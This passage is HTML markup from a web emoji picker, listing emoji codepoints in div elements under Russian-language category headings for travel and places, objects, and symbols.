		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F383"></div><div class="emoji_symbol" data-emoji="1F384"></div><div class="emoji_symbol" data-emoji="1F386"></div><div class="emoji_symbol" data-emoji="1F387"></div><div class="emoji_symbol" data-emoji="1F9E8"></div><div class="emoji_symbol" data-emoji="2728"></div><div class="emoji_symbol" data-emoji="1F388"></div><div class="emoji_symbol" data-emoji="1F389"></div><div class="emoji_symbol" data-emoji="1F38A"></div><div class="emoji_symbol" data-emoji="1F38B"></div><div class="emoji_symbol" data-emoji="1F38D"></div><div class="emoji_symbol" data-emoji="1F38E"></div><div class="emoji_symbol" data-emoji="1F38F"></div><div class="emoji_symbol" data-emoji="1F390"></div><div class="emoji_symbol" data-emoji="1F391"></div><div class="emoji_symbol" data-emoji="1F9E7"></div><div class="emoji_symbol" data-emoji="1F380"></div><div class="emoji_symbol" data-emoji="1F381"></div><div class="emoji_symbol" data-emoji="1F397-FE0F"></div><div class="emoji_symbol" data-emoji="1F39F-FE0F"></div><div class="emoji_symbol" data-emoji="1F3AB"></div><div class="emoji_symbol" data-emoji="1F396-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C6"></div><div class="emoji_symbol" data-emoji="1F3C5"></div><div class="emoji_symbol" data-emoji="1F947"></div><div class="emoji_symbol" data-emoji="1F948"></div><div class="emoji_symbol" data-emoji="1F949"></div><div class="emoji_symbol" data-emoji="26BD"></div><div class="emoji_symbol" data-emoji="26BE"></div><div class="emoji_symbol" data-emoji="1F94E"></div><div class="emoji_symbol" data-emoji="1F3C0"></div><div class="emoji_symbol" data-emoji="1F3D0"></div><div class="emoji_symbol" data-emoji="1F3C8"></div><div class="emoji_symbol" data-emoji="1F3C9"></div><div class="emoji_symbol" data-emoji="1F3BE"></div><div class="emoji_symbol" data-emoji="1F94F"></div><div class="emoji_symbol" data-emoji="1F3B3"></div><div class="emoji_symbol" data-emoji="1F3CF"></div><div class="emoji_symbol" data-emoji="1F3D1"></div><div class="emoji_symbol" data-emoji="1F3D2"></div><div class="emoji_symbol" data-emoji="1F94D"></div><div class="emoji_symbol" data-emoji="1F3D3"></div><div class="emoji_symbol" data-emoji="1F3F8"></div><div class="emoji_symbol" data-emoji="1F94A"></div><div class="emoji_symbol" data-emoji="1F94B"></div><div class="emoji_symbol" data-emoji="1F945"></div><div class="emoji_symbol" data-emoji="26F3"></div><div class="emoji_symbol" data-emoji="26F8-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A3"></div><div class="emoji_symbol" data-emoji="1F3BD"></div><div class="emoji_symbol" data-emoji="1F3BF"></div><div class="emoji_symbol" data-emoji="1F6F7"></div><div class="emoji_symbol" data-emoji="1F94C"></div><div class="emoji_symbol" data-emoji="1F3AF"></div><div class="emoji_symbol" data-emoji="1F3B1"></div><div class="emoji_symbol" data-emoji="1F52E"></div><div class="emoji_symbol" data-emoji="1F9FF"></div><div class="emoji_symbol" data-emoji="1F3AE"></div><div class="emoji_symbol" data-emoji="1F579-FE0F"></div><div class="emoji_symbol" data-emoji="1F3B0"></div><div class="emoji_symbol" data-emoji="1F3B2"></div><div class="emoji_symbol" data-emoji="1F9E9"></div><div class="emoji_symbol" data-emoji="1F9F8"></div><div class="emoji_symbol" data-emoji="2660-FE0F"></div><div class="emoji_symbol" data-emoji="2665-FE0F"></div><div class="emoji_symbol" data-emoji="2666-FE0F"></div><div class="emoji_symbol" data-emoji="2663-FE0F"></div><div class="emoji_symbol" data-emoji="265F-FE0F"></div><div class="emoji_symbol" data-emoji="1F0CF"></div><div class="emoji_symbol" data-emoji="1F004"></div><div class="emoji_symbol" data-emoji="1F3B4"></div><div class="emoji_symbol" data-emoji="1F3AD"></div><div class="emoji_symbol" data-emoji="1F5BC-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A8"></div><div class="emoji_symbol" data-emoji="1F9F5"></div><div class="emoji_symbol" data-emoji="1F9F6"></div></div><div class="emoji_category"><b>Путешествия и места</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F30D"></div><div class="emoji_symbol" data-emoji="1F30E"></div><div class="emoji_symbol" data-emoji="1F30F"></div><div class="emoji_symbol" data-emoji="1F310"></div><div class="emoji_symbol" data-emoji="1F5FA-FE0F"></div><div class="emoji_symbol" data-emoji="1F5FE"></div><div class="emoji_symbol" data-emoji="1F9ED"></div><div class="emoji_symbol" data-emoji="1F3D4-FE0F"></div><div class="emoji_symbol" data-emoji="26F0-FE0F"></div><div class="emoji_symbol" data-emoji="1F30B"></div><div class="emoji_symbol" data-emoji="1F5FB"></div><div class="emoji_symbol" data-emoji="1F3D5-FE0F"></div><div class="emoji_symbol" data-emoji="1F3D6-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DC-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DD-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DE-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DF-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DB-FE0F"></div><div class="emoji_symbol" data-emoji="1F3D7-FE0F"></div><div class="emoji_symbol" data-emoji="1F9F1"></div><div class="emoji_symbol" data-emoji="1F3D8-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DA-FE0F"></div><div class="emoji_symbol" data-emoji="1F3E0"></div><div class="emoji_symbol" data-emoji="1F3E1"></div><div class="emoji_symbol" data-emoji="1F3E2"></div><div class="emoji_symbol" data-emoji="1F3E3"></div><div class="emoji_symbol" data-emoji="1F3E4"></div><div class="emoji_symbol" data-emoji="1F3E5"></div><div class="emoji_symbol" data-emoji="1F3E6"></div><div class="emoji_symbol" data-emoji="1F3E8"></div><div class="emoji_symbol" data-emoji="1F3E9"></div><div class="emoji_symbol" data-emoji="1F3EA"></div><div class="emoji_symbol" data-emoji="1F3EB"></div><div class="emoji_symbol" data-emoji="1F3EC"></div><div class="emoji_symbol" data-emoji="1F3ED"></div><div class="emoji_symbol" data-emoji="1F3EF"></div><div class="emoji_symbol" data-emoji="1F3F0"></div><div class="emoji_symbol" data-emoji="1F492"></div><div class="emoji_symbol" data-emoji="1F5FC"></div><div class="emoji_symbol" data-emoji="1F5FD"></div><div class="emoji_symbol" data-emoji="26EA"></div><div class="emoji_symbol" data-emoji="1F54C"></div><div class="emoji_symbol" data-emoji="1F54D"></div><div class="emoji_symbol" data-emoji="26E9-FE0F"></div><div class="emoji_symbol" data-emoji="1F54B"></div><div class="emoji_symbol" data-emoji="26F2"></div><div class="emoji_symbol" data-emoji="26FA"></div><div class="emoji_symbol" data-emoji="1F301"></div><div class="emoji_symbol" data-emoji="1F303"></div><div class="emoji_symbol" data-emoji="1F3D9-FE0F"></div><div class="emoji_symbol" data-emoji="1F304"></div><div class="emoji_symbol" data-emoji="1F305"></div><div class="emoji_symbol" data-emoji="1F306"></div><div class="emoji_symbol" data-emoji="1F307"></div><div class="emoji_symbol" data-emoji="1F309"></div><div class="emoji_symbol" data-emoji="2668-FE0F"></div><div class="emoji_symbol" data-emoji="1F30C"></div><div class="emoji_symbol" data-emoji="1F3A0"></div><div class="emoji_symbol" data-emoji="1F3A1"></div><div class="emoji_symbol" data-emoji="1F3A2"></div><div class="emoji_symbol" data-emoji="1F488"></div><div class="emoji_symbol" data-emoji="1F3AA"></div><div class="emoji_symbol" data-emoji="1F682"></div><div class="emoji_symbol" data-emoji="1F683"></div><div class="emoji_symbol" data-emoji="1F684"></div><div class="emoji_symbol" data-emoji="1F685"></div><div class="emoji_symbol" data-emoji="1F686"></div><div class="emoji_symbol" data-emoji="1F687"></div><div class="emoji_symbol" data-emoji="1F688"></div><div class="emoji_symbol" data-emoji="1F689"></div><div class="emoji_symbol" data-emoji="1F68A"></div><div class="emoji_symbol" data-emoji="1F69D"></div><div class="emoji_symbol" data-emoji="1F69E"></div><div class="emoji_symbol" data-emoji="1F68B"></div><div class="emoji_symbol" data-emoji="1F68C"></div><div class="emoji_symbol" data-emoji="1F68D"></div><div class="emoji_symbol" data-emoji="1F68E"></div><div class="emoji_symbol" data-emoji="1F690"></div><div class="emoji_symbol" data-emoji="1F691"></div><div class="emoji_symbol" data-emoji="1F692"></div><div class="emoji_symbol" data-emoji="1F693"></div><div class="emoji_symbol" data-emoji="1F694"></div><div class="emoji_symbol" data-emoji="1F695"></div><div class="emoji_symbol" data-emoji="1F696"></div><div class="emoji_symbol" data-emoji="1F697"></div><div class="emoji_symbol" data-emoji="1F698"></div><div class="emoji_symbol" data-emoji="1F699"></div><div class="emoji_symbol" data-emoji="1F69A"></div><div class="emoji_symbol" data-emoji="1F69B"></div><div class="emoji_symbol" data-emoji="1F69C"></div><div class="emoji_symbol" data-emoji="1F6B2"></div><div class="emoji_symbol" data-emoji="1F6F4"></div><div class="emoji_symbol" data-emoji="1F6F9"></div><div class="emoji_symbol" data-emoji="1F6F5"></div><div class="emoji_symbol" data-emoji="1F68F"></div><div class="emoji_symbol" data-emoji="1F6E3-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E4-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E2-FE0F"></div><div class="emoji_symbol" data-emoji="26FD"></div><div class="emoji_symbol" data-emoji="1F6A8"></div><div class="emoji_symbol" data-emoji="1F6A5"></div><div class="emoji_symbol" data-emoji="1F6A6"></div><div class="emoji_symbol" data-emoji="1F6D1"></div><div class="emoji_symbol" data-emoji="1F6A7"></div><div class="emoji_symbol" data-emoji="2693"></div><div class="emoji_symbol" data-emoji="26F5"></div><div class="emoji_symbol" data-emoji="1F6F6"></div><div class="emoji_symbol" data-emoji="1F6A4"></div><div class="emoji_symbol" data-emoji="1F6F3-FE0F"></div><div class="emoji_symbol" data-emoji="26F4-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E5-FE0F"></div><div class="emoji_symbol" data-emoji="1F6A2"></div><div class="emoji_symbol" data-emoji="2708-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E9-FE0F"></div><div class="emoji_symbol" data-emoji="1F6EB"></div><div class="emoji_symbol" data-emoji="1F6EC"></div><div class="emoji_symbol" data-emoji="1F4BA"></div><div class="emoji_symbol" data-emoji="1F681"></div><div class="emoji_symbol" data-emoji="1F69F"></div><div class="emoji_symbol" data-emoji="1F6A0"></div><div class="emoji_symbol" data-emoji="1F6A1"></div><div class="emoji_symbol" data-emoji="1F6F0-FE0F"></div><div class="emoji_symbol" data-emoji="1F680"></div><div class="emoji_symbol" data-emoji="1F6F8"></div><div class="emoji_symbol" data-emoji="1F6CE-FE0F"></div><div class="emoji_symbol" data-emoji="1F9F3"></div><div class="emoji_symbol" data-emoji="231B"></div><div class="emoji_symbol" data-emoji="23F3"></div><div class="emoji_symbol" data-emoji="231A"></div><div class="emoji_symbol" data-emoji="23F0"></div><div class="emoji_symbol" data-emoji="23F1-FE0F"></div><div class="emoji_symbol" data-emoji="23F2-FE0F"></div><div class="emoji_symbol" data-emoji="1F570-FE0F"></div><div class="emoji_symbol" data-emoji="1F55B"></div><div class="emoji_symbol" data-emoji="1F567"></div><div class="emoji_symbol" data-emoji="1F550"></div><div class="emoji_symbol" data-emoji="1F55C"></div><div class="emoji_symbol" data-emoji="1F551"></div><div class="emoji_symbol" data-emoji="1F55D"></div><div class="emoji_symbol" data-emoji="1F552"></div><div class="emoji_symbol" data-emoji="1F55E"></div><div class="emoji_symbol" data-emoji="1F553"></div><div class="emoji_symbol" data-emoji="1F55F"></div><div class="emoji_symbol" data-emoji="1F554"></div><div class="emoji_symbol" data-emoji="1F560"></div><div class="emoji_symbol" data-emoji="1F555"></div><div class="emoji_symbol" data-emoji="1F561"></div><div class="emoji_symbol" data-emoji="1F556"></div><div class="emoji_symbol" data-emoji="1F562"></div><div class="emoji_symbol" data-emoji="1F557"></div><div class="emoji_symbol" data-emoji="1F563"></div><div class="emoji_symbol" data-emoji="1F558"></div><div class="emoji_symbol" data-emoji="1F564"></div><div class="emoji_symbol" data-emoji="1F559"></div><div class="emoji_symbol" data-emoji="1F565"></div><div class="emoji_symbol" data-emoji="1F55A"></div><div class="emoji_symbol" data-emoji="1F566"></div><div class="emoji_symbol" data-emoji="1F311"></div><div class="emoji_symbol" data-emoji="1F312"></div><div class="emoji_symbol" data-emoji="1F313"></div><div class="emoji_symbol" data-emoji="1F314"></div><div class="emoji_symbol" data-emoji="1F315"></div><div class="emoji_symbol" data-emoji="1F316"></div><div class="emoji_symbol" data-emoji="1F317"></div><div class="emoji_symbol" data-emoji="1F318"></div><div class="emoji_symbol" data-emoji="1F319"></div><div class="emoji_symbol" data-emoji="1F31A"></div><div class="emoji_symbol" data-emoji="1F31B"></div><div class="emoji_symbol" data-emoji="1F31C"></div><div class="emoji_symbol" data-emoji="1F321-FE0F"></div><div class="emoji_symbol" data-emoji="2600-FE0F"></div><div class="emoji_symbol" data-emoji="1F31D"></div><div class="emoji_symbol" data-emoji="1F31E"></div><div class="emoji_symbol" data-emoji="2B50"></div><div class="emoji_symbol" data-emoji="1F31F"></div><div class="emoji_symbol" data-emoji="1F320"></div><div class="emoji_symbol" data-emoji="2601-FE0F"></div><div class="emoji_symbol" data-emoji="26C5"></div><div class="emoji_symbol" data-emoji="26C8-FE0F"></div><div class="emoji_symbol" data-emoji="1F324-FE0F"></div><div class="emoji_symbol" data-emoji="1F325-FE0F"></div><div class="emoji_symbol" data-emoji="1F326-FE0F"></div><div class="emoji_symbol" data-emoji="1F327-FE0F"></div><div class="emoji_symbol" data-emoji="1F328-FE0F"></div><div class="emoji_symbol" data-emoji="1F329-FE0F"></div><div class="emoji_symbol" data-emoji="1F32A-FE0F"></div><div class="emoji_symbol" data-emoji="1F32B-FE0F"></div><div class="emoji_symbol" data-emoji="1F32C-FE0F"></div><div class="emoji_symbol" data-emoji="1F300"></div><div class="emoji_symbol" data-emoji="1F308"></div><div class="emoji_symbol" data-emoji="1F302"></div><div class="emoji_symbol" data-emoji="2602-FE0F"></div><div class="emoji_symbol" data-emoji="2614"></div><div class="emoji_symbol" data-emoji="26F1-FE0F"></div><div class="emoji_symbol" data-emoji="26A1"></div><div class="emoji_symbol" data-emoji="2744-FE0F"></div><div class="emoji_symbol" data-emoji="2603-FE0F"></div><div class="emoji_symbol" data-emoji="26C4"></div><div class="emoji_symbol" data-emoji="2604-FE0F"></div><div class="emoji_symbol" data-emoji="1F525"></div><div class="emoji_symbol" data-emoji="1F4A7"></div><div class="emoji_symbol" data-emoji="1F30A"></div></div><div class="emoji_category"><b>Предметы</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F507"></div><div class="emoji_symbol" data-emoji="1F508"></div><div class="emoji_symbol" data-emoji="1F509"></div><div class="emoji_symbol" data-emoji="1F50A"></div><div class="emoji_symbol" data-emoji="1F4E2"></div><div class="emoji_symbol" data-emoji="1F4E3"></div><div class="emoji_symbol" data-emoji="1F4EF"></div><div class="emoji_symbol" data-emoji="1F514"></div><div class="emoji_symbol" data-emoji="1F515"></div><div class="emoji_symbol" data-emoji="1F3BC"></div><div class="emoji_symbol" data-emoji="1F3B5"></div><div class="emoji_symbol" data-emoji="1F3B6"></div><div class="emoji_symbol" data-emoji="1F399-FE0F"></div><div class="emoji_symbol" data-emoji="1F39A-FE0F"></div><div class="emoji_symbol" data-emoji="1F39B-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A4"></div><div class="emoji_symbol" data-emoji="1F3A7"></div><div class="emoji_symbol" data-emoji="1F4FB"></div><div class="emoji_symbol" data-emoji="1F3B7"></div><div class="emoji_symbol" data-emoji="1F3B8"></div><div class="emoji_symbol" data-emoji="1F3B9"></div><div class="emoji_symbol" data-emoji="1F3BA"></div><div class="emoji_symbol" data-emoji="1F3BB"></div><div class="emoji_symbol" data-emoji="1F941"></div><div class="emoji_symbol" data-emoji="1F4F1"></div><div class="emoji_symbol" data-emoji="1F4F2"></div><div class="emoji_symbol" data-emoji="260E-FE0F"></div><div class="emoji_symbol" data-emoji="1F4DE"></div><div class="emoji_symbol" data-emoji="1F4DF"></div><div class="emoji_symbol" data-emoji="1F4E0"></div><div class="emoji_symbol" data-emoji="1F50B"></div><div class="emoji_symbol" data-emoji="1F50C"></div><div class="emoji_symbol" data-emoji="1F4BB"></div><div class="emoji_symbol" data-emoji="1F5A5-FE0F"></div><div class="emoji_symbol" data-emoji="1F5A8-FE0F"></div><div class="emoji_symbol" data-emoji="2328-FE0F"></div><div class="emoji_symbol" data-emoji="1F5B1-FE0F"></div><div class="emoji_symbol" data-emoji="1F5B2-FE0F"></div><div class="emoji_symbol" data-emoji="1F4BD"></div><div class="emoji_symbol" data-emoji="1F4BE"></div><div class="emoji_symbol" data-emoji="1F4BF"></div><div class="emoji_symbol" data-emoji="1F4C0"></div><div class="emoji_symbol" data-emoji="1F9EE"></div><div class="emoji_symbol" data-emoji="1F3A5"></div><div class="emoji_symbol" data-emoji="1F39E-FE0F"></div><div class="emoji_symbol" data-emoji="1F4FD-FE0F"></div><div class="emoji_symbol" data-emoji="1F3AC"></div><div class="emoji_symbol" data-emoji="1F4FA"></div><div class="emoji_symbol" data-emoji="1F4F7"></div><div class="emoji_symbol" data-emoji="1F4F8"></div><div class="emoji_symbol" data-emoji="1F4F9"></div><div class="emoji_symbol" data-emoji="1F4FC"></div><div class="emoji_symbol" data-emoji="1F50D"></div><div class="emoji_symbol" data-emoji="1F50E"></div><div class="emoji_symbol" data-emoji="1F56F-FE0F"></div><div class="emoji_symbol" data-emoji="1F4A1"></div><div class="emoji_symbol" data-emoji="1F526"></div><div class="emoji_symbol" data-emoji="1F3EE"></div><div class="emoji_symbol" data-emoji="1F4D4"></div><div class="emoji_symbol" data-emoji="1F4D5"></div><div class="emoji_symbol" data-emoji="1F4D6"></div><div class="emoji_symbol" data-emoji="1F4D7"></div><div class="emoji_symbol" data-emoji="1F4D8"></div><div class="emoji_symbol" data-emoji="1F4D9"></div><div class="emoji_symbol" data-emoji="1F4DA"></div><div class="emoji_symbol" data-emoji="1F4D3"></div><div class="emoji_symbol" data-emoji="1F4D2"></div><div class="emoji_symbol" data-emoji="1F4C3"></div><div class="emoji_symbol" data-emoji="1F4DC"></div><div class="emoji_symbol" data-emoji="1F4C4"></div><div class="emoji_symbol" data-emoji="1F4F0"></div><div class="emoji_symbol" data-emoji="1F5DE-FE0F"></div><div class="emoji_symbol" data-emoji="1F4D1"></div><div class="emoji_symbol" data-emoji="1F516"></div><div class="emoji_symbol" data-emoji="1F3F7-FE0F"></div><div class="emoji_symbol" data-emoji="1F4B0"></div><div class="emoji_symbol" data-emoji="1F4B4"></div><div class="emoji_symbol" data-emoji="1F4B5"></div><div class="emoji_symbol" data-emoji="1F4B6"></div><div class="emoji_symbol" data-emoji="1F4B7"></div><div class="emoji_symbol" data-emoji="1F4B8"></div><div class="emoji_symbol" data-emoji="1F4B3"></div><div class="emoji_symbol" data-emoji="1F9FE"></div><div class="emoji_symbol" data-emoji="1F4B9"></div><div class="emoji_symbol" data-emoji="1F4B1"></div><div class="emoji_symbol" data-emoji="1F4B2"></div><div class="emoji_symbol" data-emoji="2709-FE0F"></div><div class="emoji_symbol" data-emoji="1F4E7"></div><div class="emoji_symbol" data-emoji="1F4E8"></div><div class="emoji_symbol" data-emoji="1F4E9"></div><div class="emoji_symbol" data-emoji="1F4E4"></div><div class="emoji_symbol" data-emoji="1F4E5"></div><div class="emoji_symbol" data-emoji="1F4E6"></div><div class="emoji_symbol" data-emoji="1F4EB"></div><div class="emoji_symbol" data-emoji="1F4EA"></div><div class="emoji_symbol" data-emoji="1F4EC"></div><div class="emoji_symbol" data-emoji="1F4ED"></div><div class="emoji_symbol" data-emoji="1F4EE"></div><div class="emoji_symbol" data-emoji="1F5F3-FE0F"></div><div class="emoji_symbol" data-emoji="270F-FE0F"></div><div class="emoji_symbol" data-emoji="2712-FE0F"></div><div class="emoji_symbol" data-emoji="1F58B-FE0F"></div><div class="emoji_symbol" data-emoji="1F58A-FE0F"></div><div class="emoji_symbol" data-emoji="1F58C-FE0F"></div><div class="emoji_symbol" data-emoji="1F58D-FE0F"></div><div class="emoji_symbol" data-emoji="1F4DD"></div><div class="emoji_symbol" data-emoji="1F4BC"></div><div class="emoji_symbol" data-emoji="1F4C1"></div><div class="emoji_symbol" data-emoji="1F4C2"></div><div class="emoji_symbol" data-emoji="1F5C2-FE0F"></div><div class="emoji_symbol" data-emoji="1F4C5"></div><div class="emoji_symbol" data-emoji="1F4C6"></div><div class="emoji_symbol" data-emoji="1F5D2-FE0F"></div><div class="emoji_symbol" data-emoji="1F5D3-FE0F"></div><div class="emoji_symbol" data-emoji="1F4C7"></div><div class="emoji_symbol" data-emoji="1F4C8"></div><div class="emoji_symbol" data-emoji="1F4C9"></div><div class="emoji_symbol" data-emoji="1F4CA"></div><div class="emoji_symbol" data-emoji="1F4CB"></div><div class="emoji_symbol" data-emoji="1F4CC"></div><div class="emoji_symbol" data-emoji="1F4CD"></div><div class="emoji_symbol" data-emoji="1F4CE"></div><div class="emoji_symbol" data-emoji="1F587-FE0F"></div><div class="emoji_symbol" data-emoji="1F4CF"></div><div class="emoji_symbol" data-emoji="1F4D0"></div><div class="emoji_symbol" data-emoji="2702-FE0F"></div><div class="emoji_symbol" data-emoji="1F5C3-FE0F"></div><div class="emoji_symbol" data-emoji="1F5C4-FE0F"></div><div class="emoji_symbol" data-emoji="1F5D1-FE0F"></div><div class="emoji_symbol" data-emoji="1F512"></div><div class="emoji_symbol" data-emoji="1F513"></div><div class="emoji_symbol" data-emoji="1F50F"></div><div class="emoji_symbol" data-emoji="1F510"></div><div class="emoji_symbol" data-emoji="1F511"></div><div class="emoji_symbol" data-emoji="1F5DD-FE0F"></div><div class="emoji_symbol" data-emoji="1F528"></div><div class="emoji_symbol" data-emoji="26CF-FE0F"></div><div class="emoji_symbol" data-emoji="2692-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E0-FE0F"></div><div class="emoji_symbol" data-emoji="1F5E1-FE0F"></div><div class="emoji_symbol" data-emoji="2694-FE0F"></div><div class="emoji_symbol" data-emoji="1F52B"></div><div class="emoji_symbol" data-emoji="1F3F9"></div><div class="emoji_symbol" data-emoji="1F6E1-FE0F"></div><div class="emoji_symbol" data-emoji="1F527"></div><div class="emoji_symbol" data-emoji="1F529"></div><div class="emoji_symbol" data-emoji="2699-FE0F"></div><div class="emoji_symbol" data-emoji="1F5DC-FE0F"></div><div class="emoji_symbol" data-emoji="2696-FE0F"></div><div class="emoji_symbol" data-emoji="1F517"></div><div class="emoji_symbol" data-emoji="26D3-FE0F"></div><div class="emoji_symbol" data-emoji="1F9F0"></div><div class="emoji_symbol" data-emoji="1F9F2"></div><div class="emoji_symbol" data-emoji="2697-FE0F"></div><div class="emoji_symbol" data-emoji="1F9EA"></div><div class="emoji_symbol" data-emoji="1F9EB"></div><div class="emoji_symbol" data-emoji="1F9EC"></div><div class="emoji_symbol" data-emoji="1F52C"></div><div class="emoji_symbol" data-emoji="1F52D"></div><div class="emoji_symbol" data-emoji="1F4E1"></div><div class="emoji_symbol" data-emoji="1F489"></div><div class="emoji_symbol" data-emoji="1F48A"></div><div class="emoji_symbol" data-emoji="1F6AA"></div><div class="emoji_symbol" data-emoji="1F6CF-FE0F"></div><div class="emoji_symbol" data-emoji="1F6CB-FE0F"></div><div class="emoji_symbol" data-emoji="1F6BD"></div><div class="emoji_symbol" data-emoji="1F6BF"></div><div class="emoji_symbol" data-emoji="1F6C1"></div><div class="emoji_symbol" data-emoji="1F9F4"></div><div class="emoji_symbol" data-emoji="1F9F7"></div><div class="emoji_symbol" data-emoji="1F9F9"></div><div class="emoji_symbol" data-emoji="1F9FA"></div><div class="emoji_symbol" data-emoji="1F9FB"></div><div class="emoji_symbol" data-emoji="1F9FC"></div><div class="emoji_symbol" data-emoji="1F9FD"></div><div class="emoji_symbol" data-emoji="1F9EF"></div><div class="emoji_symbol" data-emoji="1F6D2"></div><div class="emoji_symbol" data-emoji="1F6AC"></div><div class="emoji_symbol" data-emoji="26B0-FE0F"></div><div class="emoji_symbol" data-emoji="26B1-FE0F"></div><div class="emoji_symbol" data-emoji="1F5FF"></div></div><div class="emoji_category"><b>Символы</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F3E7"></div><div class="emoji_symbol" data-emoji="1F6AE"></div><div class="emoji_symbol" data-emoji="1F6B0"></div><div class="emoji_symbol" data-emoji="267F"></div><div class="emoji_symbol" data-emoji="1F6B9"></div><div class="emoji_symbol" data-emoji="1F6BA"></div><div class="emoji_symbol" data-emoji="1F6BB"></div><div class="emoji_symbol" data-emoji="1F6BC"></div><div class="emoji_symbol" data-emoji="1F6BE"></div><div class="emoji_symbol" data-emoji="1F6C2"></div><div class="emoji_symbol" data-emoji="1F6C3"></div><div class="emoji_symbol" data-emoji="1F6C4"></div><div class="emoji_symbol" data-emoji="1F6C5"></div><div class="emoji_symbol" data-emoji="26A0-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B8"></div><div class="emoji_symbol" data-emoji="26D4"></div><div class="emoji_symbol" data-emoji="1F6AB"></div><div class="emoji_symbol" data-emoji="1F6B3"></div><div class="emoji_symbol" data-emoji="1F6AD"></div><div class="emoji_symbol" data-emoji="1F6AF"></div><div class="emoji_symbol" data-emoji="1F6B1"></div><div class="emoji_symbol" data-emoji="1F6B7"></div><div class="emoji_symbol" data-emoji="1F4F5"></div><div class="emoji_symbol" data-emoji="1F51E"></div><div class="emoji_symbol" data-emoji="2622-FE0F"></div><div class="emoji_symbol" data-emoji="2623-FE0F"></div><div class="emoji_symbol" data-emoji="2B06-FE0F"></div><div class="emoji_symbol" data-emoji="2197-FE0F"></div><div class="emoji_symbol" data-emoji="27A1-FE0F"></div><div class="emoji_symbol" data-emoji="2198-FE0F"></div><div class="emoji_symbol" data-emoji="2B07-FE0F"></div><div class="emoji_symbol" data-emoji="2199-FE0F"></div><div class="emoji_symbol" data-emoji="2B05-FE0F"></div><div class="emoji_symbol" data-emoji="2196-FE0F"></div><div class="emoji_symbol" data-emoji="2195-FE0F"></div><div class="emoji_symbol" data-emoji="2194-FE0F"></div><div class="emoji_symbol" data-emoji="21A9-FE0F"></div><div class="emoji_symbol" data-emoji="21AA-FE0F"></div><div class="emoji_symbol" data-emoji="2934-FE0F"></div><div class="emoji_symbol" data-emoji="2935-FE0F"></div><div class="emoji_symbol" data-emoji="1F503"></div><div class="emoji_symbol" data-emoji="1F504"></div><div class="emoji_symbol" data-emoji="1F519"></div><div class="emoji_symbol" data-emoji="1F51A"></div><div class="emoji_symbol" data-emoji="1F51B"></div><div class="emoji_symbol" data-emoji="1F51C"></div><div class="emoji_symbol" data-emoji="1F51D"></div><div class="emoji_symbol" data-emoji="1F6D0"></div><div class="emoji_symbol" data-emoji="269B-FE0F"></div><div class="emoji_symbol" data-emoji="1F549-FE0F"></div><div class="emoji_symbol" data-emoji="2721-FE0F"></div><div class="emoji_symbol" data-emoji="2638-FE0F"></div><div class="emoji_symbol" data-emoji="262F-FE0F"></div><div class="emoji_symbol" data-emoji="271D-FE0F"></div><div class="emoji_symbol" data-emoji="2626-FE0F"></div><div class="emoji_symbol" data-emoji="262A-FE0F"></div><div class="emoji_symbol" data-emoji="262E-FE0F"></div><div class="emoji_symbol" data-emoji="1F54E"></div><div class="emoji_symbol" data-emoji="1F52F"></div><div class="emoji_symbol" data-emoji="2648"></div><div class="emoji_symbol" data-emoji="2649"></div><div class="emoji_symbol" data-emoji="264A"></div><div class="emoji_symbol" data-emoji="264B"></div><div class="emoji_symbol" data-emoji="264C"></div><div class="emoji_symbol" data-emoji="264D"></div><div class="emoji_symbol" data-emoji="264E"></div><div class="emoji_symbol" data-emoji="264F"></div><div class="emoji_symbol" data-emoji="2650"></div><div class="emoji_symbol" data-emoji="2651"></div><div class="emoji_symbol" data-emoji="2652"></div><div class="emoji_symbol" data-emoji="2653"></div><div class="emoji_symbol" data-emoji="26CE"></div><div class="emoji_symbol" data-emoji="1F500"></div><div class="emoji_symbol" data-emoji="1F501"></div><div class="emoji_symbol" data-emoji="1F502"></div><div class="emoji_symbol" data-emoji="25B6-FE0F"></div><div class="emoji_symbol" data-emoji="23E9"></div><div class="emoji_symbol" data-emoji="23ED-FE0F"></div><div class="emoji_symbol" data-emoji="23EF-FE0F"></div><div class="emoji_symbol" data-emoji="25C0-FE0F"></div><div class="emoji_symbol" data-emoji="23EA"></div><div class="emoji_symbol" data-emoji="23EE-FE0F"></div><div class="emoji_symbol" data-emoji="1F53C"></div><div class="emoji_symbol" data-emoji="23EB"></div><div class="emoji_symbol" data-emoji="1F53D"></div><div class="emoji_symbol" data-emoji="23EC"></div><div class="emoji_symbol" data-emoji="23F8-FE0F"></div><div class="emoji_symbol" data-emoji="23F9-FE0F"></div><div class="emoji_symbol" data-emoji="23FA-FE0F"></div><div class="emoji_symbol" data-emoji="23CF-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A6"></div><div class="emoji_symbol" data-emoji="1F505"></div><div class="emoji_symbol" data-emoji="1F506"></div><div class="emoji_symbol" data-emoji="1F4F6"></div><div class="emoji_symbol" data-emoji="1F4F3"></div><div class="emoji_symbol" data-emoji="1F4F4"></div><div class="emoji_symbol" data-emoji="2640-FE0F"></div><div class="emoji_symbol" data-emoji="2642-FE0F"></div><div class="emoji_symbol" data-emoji="2695-FE0F"></div><div class="emoji_symbol" data-emoji="267E-FE0F"></div><div class="emoji_symbol" data-emoji="267B-FE0F"></div><div class="emoji_symbol" data-emoji="269C-FE0F"></div><div class="emoji_symbol" data-emoji="1F531"></div><div class="emoji_symbol" data-emoji="1F4DB"></div><div class="emoji_symbol" data-emoji="1F530"></div><div class="emoji_symbol" data-emoji="2B55"></div><div class="emoji_symbol" data-emoji="2705"></div><div class="emoji_symbol" data-emoji="2611-FE0F"></div><div class="emoji_symbol" 